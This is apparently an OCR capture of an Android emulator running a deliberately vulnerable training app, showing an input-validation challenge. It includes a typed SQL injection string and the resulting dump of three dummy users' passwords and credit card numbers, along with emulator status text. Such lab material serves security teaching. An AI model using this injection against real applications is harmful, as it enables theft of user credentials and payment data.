 Samsung Galaxy S6 (1440x2560, 640dpi) - 192.168.116.102:5555 - Genymotion
6:11
7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the
three users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
admin' OR '1==1
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
Free for personal use
ID
1:1
GPS
Open
GAPPS
31°C
Cloudy
Search
W
7
ENG
IN
15:41
29-06-2023
5